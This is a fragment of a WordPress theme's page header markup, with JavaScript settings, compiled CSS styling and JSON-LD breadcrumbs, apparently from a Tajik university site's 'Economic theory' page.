var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="c8a4395ac0";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #313a3f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #313a3f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0a0a0a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #313131;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(255,255,255,0.34);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #282828;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #872727 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #863030 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #863030));
        background: -webkit-linear-gradient(top, #333145 0%, #863030 100%);
        background: -o-linear-gradient(top, #333145 0%, #863030 100%);
        background: -ms-linear-gradient(top, #333145 0%, #863030 100%);
        background: linear-gradient(to bottom, #333145 0%, #863030 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#863030', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0505;
    }

    
    .white-popup-block:after {
        background: rgba(42, 128, 203, 0.8);
        background: -moz-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(42, 128, 203, 0.8)), color-stop(100%, rgba(168,44,35,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(42, 128, 203, 0.8)', endColorstr='rgba(168,44,35,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #212121;
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #0a0000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0a0101;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.5;
    }



    
    .white-popup-block:before {
        background-image: url('http://davlatos.ru/wp-content/uploads/2019/12/8-2.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Roboto;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:32px;
	line-height:40px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Roboto;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:31px;
	line-height:40px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }





    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Roboto;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	
    }
    
	.footer-text-wrap {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-copy {
		font-family:Roboto;
	
	}
	
    body, p {
    	font-family:Roboto;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tnu.tj/index.php/tj/asos/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/",
                    "name": "Назарияи иқтисодӣ"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-150x150.png" sizes="32x32" />
